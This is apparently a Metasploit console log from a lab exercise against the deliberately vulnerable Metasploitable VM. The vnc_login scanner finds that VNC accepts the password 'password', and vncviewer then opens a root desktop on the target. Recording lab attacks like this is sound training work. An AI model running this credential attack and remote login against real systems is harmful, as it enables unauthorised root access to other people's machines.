 msf6 auxiliary(scanner/vnc/vnc_login) > set RHOSTS 10.10.0.20
RHOSTS => 10.10.0.20
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 10.10.0.20:5900 - 10.10.0.20:5900 - Starting VNC login sweep
[!] 10.10.0.20:5900 - No active DB -- Credential data will not be saved!
[+] 10.10.0.20:5900 - 10.10.0.20:5900 - Login Successful: :password
[*] 10.10.0.20:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) > vncviewer 10.10.0.20
[*] exec: vncviewer 10.10.0.20
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "root's X desktop (metasploitable:0)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
TightVNC: root's X desktop (metasploitable:0)
root@metasploitable: /
root@metasploitable:/#